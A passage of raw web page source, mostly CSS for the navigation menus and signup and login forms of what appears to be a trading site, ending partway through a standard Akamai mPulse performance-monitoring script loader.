data-styled.g62[id="style__NavArrowSvg-sc-8e62eac0-3"]{content:"gsQNgB,"}/*!sc*/
.fvQpkE{color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;overflow:hidden;gap:2px;}/*!sc*/
.fvQpkE:hover,.fvQpkE:hover .style__NavArrowSvg-sc-8e62eac0-3{color:#247cff;}/*!sc*/
.fvQpkE img{width:20px;height:20px;margin-inline-end:2px;}/*!sc*/
data-styled.g66[id="style__NavTitleWrap-sc-8e62eac0-9"]{content:"fvQpkE,"}/*!sc*/
.hDEBFi{cursor:pointer;position:absolute;display:none;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;max-height:calc(100vh - 160px);padding:16px;padding-top:16px;overflow-y:auto;top:var(--header-height);border-radius:8px;box-shadow:0px 6px 20px 0px #0b0c0d0f;background-color:var(--color-layer-3);border:1px solid var(--color-layer-3);z-index:9;opacity:0;-webkit-transform:translateY(5px);-ms-transform:translateY(5px);transform:translateY(5px);visibility:hidden;-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),-webkit-transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);-webkit-transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);transition:opacity 0.3s cubic-bezier(0.645,0.045,0.355,1),transform 0.3s cubic-bezier(0.645,0.045,0.355,1),visibility 0.3s cubic-bezier(0.645,0.045,0.355,1);}/*!sc*/
.hDEBFi::-webkit-scrollbar{width:4px;height:2px;}/*!sc*/
.hDEBFi::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
@media screen and (max-width:1520px){.hDEBFi{max-width:calc(100vw - 0px - 120px);left:0;right:unset;}}/*!sc*/
.hDEBFi::-webkit-scrollbar-thumb{background-color:var(--color-line-divider-short-divider);}/*!sc*/
data-styled.g67[id="style__SecondNavCard-sc-8e62eac0-10"]{content:"hDEBFi,"}/*!sc*/
.blgTYd{white-space:nowrap;font-weight:500;}/*!sc*/
data-styled.g68[id="style__NavTitle-sc-8e62eac0-11"]{content:"blgTYd,"}/*!sc*/
.eiTBLj{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;margin:0 10px;}/*!sc*/
@media screen and (max-width:992px){.eiTBLj{display:none;}}/*!sc*/
.eiTBLj .style__SecondNavCard-sc-8e62eac0-10{position:fixed;gap:0;left:0px;right:unset;}/*!sc*/
.eiTBLj:hover .style__NavMenuIcon-sc-8e62eac0-8,.eiTBLj:hover .style__NavArrowSvg-sc-8e62eac0-3{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);color:#247cff;}/*!sc*/
.eiTBLj:hover .style__SecondNavCard-sc-8e62eac0-10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.eiTBLj:hover .style__NavTitleWrap-sc-8e62eac0-9,.eiTBLj:hover .style__NavArrowSvg-sc-8e62eac0-3{color:#247cff;}/*!sc*/
.eiTBLj img{max-width:unset;}/*!sc*/
data-styled.g70[id="style__ControledDropDown-sc-8e62eac0-13"]{content:"eiTBLj,"}/*!sc*/
.cMCUMf{display:block;color:var(--color-text-text-primary);-webkit-text-decoration:none;text-decoration:none;pointer-events:auto;cursor:pointer;}/*!sc*/
data-styled.g71[id="style__Link-sc-8e62eac0-14"]{content:"cMCUMf,"}/*!sc*/
.kImgoT{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;gap:32px;-webkit-align-items:unset;-webkit-box-align:unset;-ms-flex-align:unset;align-items:unset;-webkit-box-pack:unset;-webkit-justify-content:unset;-ms-flex-pack:unset;justify-content:unset;}/*!sc*/
data-styled.g78[id="style__Flex-sc-8e62eac0-21"]{content:"kImgoT,"}/*!sc*/
.caUQFM{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative;}/*!sc*/
@media screen and (min-width:992px){.caUQFM{-webkit-box-pack:start;-webkit-justify-content:start;-ms-flex-pack:start;justify-content:start;display:grid;grid-template-columns:repeat(3,auto);width:100%;margin-right:52px;margin-left:0;}}/*!sc*/
data-styled.g79[id="style__MainNavContainer-sc-ec6bb31d-0"]{content:"caUQFM,"}/*!sc*/
.bKNJuC{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;font-size:14px;overflow-x:auto;overflow-y:hidden;margin-left:0;margin-right:0;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}/*!sc*/
.bKNJuC::-webkit-scrollbar{display:none;}/*!sc*/
.bKNJuC::-webkit-scrollbar-track{background-color:transparent;}/*!sc*/
.bKNJuC::-webkit-scrollbar-thumb{background-color:transparent;}/*!sc*/
data-styled.g80[id="style__MainNavWrap-sc-ec6bb31d-2"]{content:"bKNJuC,"}/*!sc*/
.bPNiiv{cursor:pointer;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:10px;margin-left:unset;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;}/*!sc*/
data-styled.g81[id="style__LogoBox-sc-ec6bb31d-3"]{content:"bPNiiv,"}/*!sc*/
.fYCdPR{color:var(--color-text-text-secondary);margin:0 12px 8px;font-size:12px;line-height:12px;}/*!sc*/
data-styled.g82[id="style__SecondTitle-sc-ec6bb31d-4"]{content:"fYCdPR,"}/*!sc*/
.jYPfhT{overflow:hidden;position:relative;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;}/*!sc*/
data-styled.g83[id="style__ItemContent-sc-ec6bb31d-5"]{content:"jYPfhT,"}/*!sc*/
.fZAksN{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:21px;font-weight:500;color:var(--color-text-text-primary);white-space:nowrap;}/*!sc*/
.fZAksN .style__PrefixIconSvg-sc-8e62eac0-4{margin-left:4px;}/*!sc*/
.fZAksN img{width:16px;height:16px;margin-left:4px;}/*!sc*/
data-styled.g84[id="style__ItemTitle-sc-ec6bb31d-6"]{content:"fZAksN,"}/*!sc*/
.cILxmv{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eNCjwx{-webkit-flex:1;-ms-flex:1;flex:1;white-space:normal;}/*!sc*/
data-styled.g85[id="style__ItemTitleLabel-sc-ec6bb31d-7"]{content:"cILxmv,eNCjwx,"}/*!sc*/
.gpMUqK{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g86[id="style__ItemTitleLabelWithIcon-sc-ec6bb31d-8"]{content:"gpMUqK,"}/*!sc*/
.kOhBtX{font-size:12px;font-weight:400;line-height:16px;color:var(--color-text-text-secondary);margin-top:4px;text-align:left;}/*!sc*/
data-styled.g87[id="style__ItemDesc-sc-ec6bb31d-9"]{content:"kOhBtX,"}/*!sc*/
.iPZOUe{display:block;}/*!sc*/
data-styled.g88[id="style__ItemDescDivide-sc-ec6bb31d-10"]{content:"iPZOUe,"}/*!sc*/
.dScxEE{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:14px;font-weight:500;color:var(--color-text-text-secondary);margin-top:14px;line-height:150%;}/*!sc*/
data-styled.g89[id="style__ItemHoverDivide-sc-ec6bb31d-11"]{content:"dScxEE,"}/*!sc*/
.dlsNOq{display:none;color:var(--color-text-text-secondary);}/*!sc*/
data-styled.g91[id="style__DivideLink-sc-ec6bb31d-13"]{content:"dlsNOq,"}/*!sc*/
.jNaUfV{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;display:inline-block;height:16px;line-height:16px;padding:0 4px;border-radius:2px;background-color:var(--color-function-tag-primary);color:var(--color-text-always-black);font-size:12px;font-weight:500;vertical-align:text-top;margin-left:4px;}/*!sc*/
data-styled.g94[id="style__ZeroFlagWrap-sc-ec6bb31d-16"]{content:"jNaUfV,"}/*!sc*/
.dHLeVT{width:320px;box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:64px;font-size:14px;color:var(--color-text-text-primary);font-weight:500;text-align:left;padding:12px;border-radius:8px;}/*!sc*/
.dHLeVT > svg:not(.style__NavMoreSvg-sc-ec6bb31d-15),.dHLeVT > img.second-nav-icon-img{min-width:24px;width:24px;height:24px;margin-inline-end:12px;}/*!sc*/
.dHLeVT:hover{background-color:var(--color-layer-4);}/*!sc*/
.dHLeVT:hover .style__ItemContent-sc-ec6bb31d-5 .style__NavMoreIcon-sc-ec6bb31d-14{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.dHLeVT:hover .style__NavMoreSvg-sc-ec6bb31d-15{visibility:visible;}/*!sc*/
data-styled.g95[id="style__SecondNavItem-sc-ec6bb31d-18"]{content:"dHLeVT,"}/*!sc*/
.cNkiSN{display:block;width:auto;height:100%;}/*!sc*/
.cNkiSN .style__SecondNavItem-sc-ec6bb31d-18{min-height:auto;}/*!sc*/
data-styled.g96[id="style__SecondNavCardWrap-sc-ec6bb31d-19"]{content:"cNkiSN,"}/*!sc*/
.bAgMVz{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:24px;height:100%;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;display:none;background-color:#070808;}/*!sc*/
data-styled.g97[id="style__NavDirectionIcon-sc-ec6bb31d-21"]{content:"bAgMVz,"}/*!sc*/
.jrJtRs{color:#fff;left:126px;z-index:1;}/*!sc*/
.jrJtRs::after{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 270deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );right:-14px;}/*!sc*/
data-styled.g98[id="style__NavLeftArrow-sc-ec6bb31d-22"]{content:"jrJtRs,"}/*!sc*/
.iIuVmv{color:#fff;right:-18px;z-index:1;}/*!sc*/
.iIuVmv::before{content:'';display:block;height:100%;width:22px;position:absolute;background:linear-gradient( 90deg,rgba(255,255,255,0) 0%,#070808 12px,#070808 0px );left:-14px;}/*!sc*/
data-styled.g99[id="style__NavRightArrow-sc-ec6bb31d-23"]{content:"iIuVmv,"}/*!sc*/
.gLhFej{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:12px;padding-right:unset;font-size:14px;font-weight:400;color:var(--color-text-text-primary);margin-bottom:8px;}/*!sc*/
data-styled.g100[id="style__PayWithBtnContainer-sc-ec6bb31d-24"]{content:"gLhFej,"}/*!sc*/
.kjSkRc{gap:16px !important;}/*!sc*/
data-styled.g103[id="style__SecondNavCardExtraPanel-sc-ec6bb31d-27"]{content:"kjSkRc,"}/*!sc*/
.geEQBf{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:-webkit-max-content;height:-moz-max-content;height:max-content;}/*!sc*/
.geEQBf .style__SecondNavCardWrap-sc-ec6bb31d-19:not(:first-child) .style__SecondTitle-sc-ec6bb31d-4{margin-top:16px;}/*!sc*/
data-styled.g104[id="style__SecondInlineGroup-sc-ec6bb31d-28"]{content:"geEQBf,"}/*!sc*/
.eASYsV{width:12px;height:12px;-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}/*!sc*/
data-styled.g220[id="EnterButton__StyledIcon-sc-b11d09de-0"]{content:"eASYsV,"}/*!sc*/
.jgOqxo{padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;}/*!sc*/
data-styled.g221[id="EnterButton__CurrencyButton-sc-b11d09de-1"]{content:"jgOqxo,"}/*!sc*/
.kVViKd{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;margin:0 4px;font-weight:500;color:var(--color-text-text-primary);}/*!sc*/
data-styled.g222[id="EnterButton__CurrencyName-sc-b11d09de-2"]{content:"kVViKd,"}/*!sc*/
.dyErzz{margin-top:24px;}/*!sc*/
@media screen and (max-width:768px){.dyErzz{margin-top:16px;}}/*!sc*/
.dyErzz .generic-id-input-container{margin-top:24px;margin-bottom:24px;}/*!sc*/
.dyErzz .label{font-weight:400;display:inline-block;font-size:14px;line-height:17px;margin-bottom:8px;-webkit-font-smooth:antialiased;color:var(--color-text-text-primary);}/*!sc*/
.dyErzz .phone-container{display:grid;grid-template-columns:126px auto;-webkit-column-gap:16px;column-gap:16px;}/*!sc*/
.dyErzz .error-text{font-weight:400;font-size:14px;margin-top:8px;color:var(--color-text-text-error);}/*!sc*/
.dyErzz .switch-username{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-top:8px;color:var(--color-text-5);font-size:14px;font-weight:500;cursor:pointer;line-height:normal;}/*!sc*/
.dyErzz .switch-username:hover{color:var(--color-brand-2);}/*!sc*/
data-styled.g246[id="sc-273fc0f3-0"]{content:"dyErzz,"}/*!sc*/
.bxAcAg{-webkit-transition:all 0.3s;transition:all 0.3s;}/*!sc*/
.bxAcAg .login-divider-container{margin:32px 0 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .login-divider-container{margin:24px 0 12px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:48px;column-gap:48px;margin-bottom:24px;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .apple-icon,.bxAcAg .third-channels-auth-wrapper .twitter-icon,.bxAcAg .third-channels-auth-wrapper .more-icon{color:var(--color-icon-1);}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:8px;margin-bottom:24px;}}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component{position:relative;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container{position:absolute;z-index:1;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-container::before{position:absolute;top:-30px;left:-40px;height:30px;width:120px;content:'';display:block;}/*!sc*/
.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{position:absolute;box-shadow:0px 7px 20px 0px var(--color-shadow-1);top:-72px;right:0;display:grid;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:16px;column-gap:16px;border-radius:8px;background-color:var(--color-card-3);height:64px;box-sizing:border-box;padding:12px 16px;}/*!sc*/
@media screen and (max-width:768px){.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list{left:-96px;}.bxAcAg .third-channels-auth-wrapper .more-action-component .more-action-list:lang(ar){left:unset;right:-96px;}}/*!sc*/
.bxAcAg .reminder-text{text-align:center;color:var(--color-text-2);font-size:14px;line-height:1.5;margin:16px 0;padding:0 16px;}/*!sc*/
data-styled.g288[id="sc-3952beb-0"]{content:"bxAcAg,"}/*!sc*/
.fgexhe .signup-form-container{background-color:transparent;width:480px;}/*!sc*/
.fgexhe .signup-form-container .prefix-header-container_warp > *:last-of-type{margin-bottom:24px !important;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .custom-title-with-referral{font-size:24px !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container{padding:0;width:100% !important;max-width:unset;}}/*!sc*/
.fgexhe .signup-form-container .title-rewards-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.fgexhe .signup-form-container .title-rewards-container .rewards-img{width:80px;height:80px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .title-rewards-container{margin-top:8px;}}/*!sc*/
.fgexhe .signup-form-container .address-info{color:var(--color-text-3);font-size:16px;line-height:24px;margin-top:32px;margin-bottom:-8px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .address-info{margin-top:0;margin-bottom:16px;}}/*!sc*/
.fgexhe .signup-form-container .signup-error-tip{margin-bottom:-8px;margin-top:20px;}/*!sc*/
.fgexhe .signup-form-container .signup-error-tip .signup-error-tip-link{color:var(--color-text-text-brand);cursor:pointer;font-weight:600;margin-inline-start:4px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .signup-error-tip{margin-bottom:16px;margin-top:0;}}/*!sc*/
.fgexhe .signup-form-container .highlight{font-weight:500;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-form-container .highlight-funct6{font-weight:400;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-form-container .login-tips{font-weight:400;font-size:12px;padding:8px 12px;background-color:var(--color-layer-2);border-radius:6px;color:var(--color-bg-inverse-primary);margin-bottom:16px;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text svg{margin-inline-end:8px;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-referral-text > span{display:inline-block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}/*!sc*/
.fgexhe .signup-form-container .signup-submit-text{width:100%;text-align:center;pointer-events:none;}/*!sc*/
.fgexhe .signup-form-container .login-notice-container{line-height:1.2;margin-top:16px;text-align:center;}/*!sc*/
.fgexhe .signup-form-container .login-notice-container .login-notice-dec{color:var(--color-text-text-tertiary);}/*!sc*/
.fgexhe .signup-form-container .login-notice-container span{font-size:14px;margin-right:4px;color:var(--color-text-text-tertiary);}/*!sc*/
.fgexhe .signup-form-container .login-notice-container a{color:var(--color-text-text-primary);background:transparent;font-weight:500;font-size:14px;-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:12.5%;}/*!sc*/
.fgexhe .signup-form-container .notice-container-without-third-auth{margin-top:32px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container .notice-container-without-third-auth{margin-top:16px;}}/*!sc*/
.fgexhe .signup-form-container .login-notice-container span:lang(ar){margin-inline:8px;}/*!sc*/
.fgexhe .signup-form-container-no-image{width:588px;}/*!sc*/
@media screen and (max-width:1024px){.fgexhe .signup-form-container-no-image{margin-inline:auto !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-form-container-no-image{width:100% !important;}}/*!sc*/
.fgexhe .signup-container{padding-top:80px;padding-bottom:40px;}/*!sc*/
@media screen and (max-width:1512px){.fgexhe .signup-container{padding-top:56px;}}/*!sc*/
@media screen and (max-width:1440px){.fgexhe .signup-container{padding-top:40px;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container{padding-top:24px !important;display:block;padding-bottom:48px;width:100%;}}/*!sc*/
.fgexhe .subsite-signup-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:74px;}/*!sc*/
.fgexhe .signup-agreement{font-weight:500;color:var(--color-text-text-primary);-webkit-text-decoration:underline !important;text-decoration:underline !important;text-underline-offset:12.5%;}/*!sc*/
.fgexhe .signup-container-referral{padding-top:80px;}/*!sc*/
.fgexhe .signup-container-vip{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:24px;}/*!sc*/
@media screen and (max-width:1248px){.fgexhe .signup-container-vip{-webkit-flex-direction:column-reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}}/*!sc*/
.fgexhe .signup-container-vip .signup-form-container{background-color:var(--color-layer-1);padding:16px !important;width:480px !important;border-radius:16px;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;box-sizing:border-box;}/*!sc*/
@media screen and (max-width:1248px){.fgexhe .signup-container-vip .signup-form-container{margin-inline:auto auto;width:690px !important;}}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-form-container{background-color:unset;margin:0;padding:0 !important;width:100% !important;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;border-radius:8px;max-width:480px;height:280px;box-sizing:border-box;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;padding-top:8px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat{max-width:unset;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner.3c57ec80.webp') no-repeat;height:240px;background-size:contain;width:100%;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-content{background:url('/cdn/fe/_next/static/media/registerVip_banner_mobile.86c13ac8.webp') no-repeat;background-size:contain;background-position:center;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip{position:absolute;top:0;left:0;width:400px;text-align:left;font-size:20px;line-height:1.3;color:var(--color-text-text-primary);font-weight:500;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip{left:calc((100% - 343px) / 2);font-size:16px;width:280px;}.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip span{width:240px;}}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-tip span{display:block;margin-top:4px;color:var(--color-text-text-brand);}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-jump{position:absolute;bottom:0;}/*!sc*/
.fgexhe .signup-container-vip .signup-notice-chat .signup-notice-chat-jump:lang(ar) svg{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}/*!sc*/
.fgexhe .main-container{position:relative;margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:calc(100vh - 72px - 200px);}/*!sc*/
@media screen and (max-width:768px){.fgexhe .main-container{width:calc(100% - 32px) !important;margin:auto 16px !important;}}/*!sc*/
.fgexhe .signup-page-new-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.fgexhe .signup-page-new-container .signup-container{grid-template-columns:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:75px;}/*!sc*/
.fgexhe .signup-page-new-container .main-container{position:relative;height:calc(100vh - 72px - 200px);margin:0 auto;box-sizing:border-box;min-width:unset;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container .main-container{width:calc(100% - 24px) !important;margin:auto 12px !important;}}/*!sc*/
.fgexhe .signup-page-new-container .signup-verify-board{-webkit-transform:translate(-100%,-50%);-ms-transform:translate(-100%,-50%);transform:translate(-100%,-50%);width:-webkit-max-content;width:-moz-max-content;width:max-content;left:-12px;}/*!sc*/
.fgexhe .signup-page-new-container .signup-verify-board:lang(ar){-webkit-transform:translate(100%,-50%);-ms-transform:translate(100%,-50%);transform:translate(100%,-50%);right:-12px !important;left:auto;}/*!sc*/
.fgexhe .signup-page-new-container .customPage{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;margin:0;min-height:calc(100vh - 48px);width:50%;background-color:#000;}/*!sc*/
.fgexhe .signup-page-new-container .customPage .signUpCustomImg-img{width:100%;height:auto;object-fit:cover;min-height:600px;}/*!sc*/
@media screen and (max-width:768px){.fgexhe .signup-page-new-container .customPage{display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;margin:auto;}.fgexhe .signup-page-new-container .customPage .signUpCustomImg-img{margin-top:32px;cursor:pointer;width:100%;border-radius:8px;}}/*!sc*/
data-styled.g317[id="sc-17b0dba7-0"]{content:"fgexhe,"}/*!sc*/
</style><style data-emotion="mantine 937dy">.mantine-937dy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}</style>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof 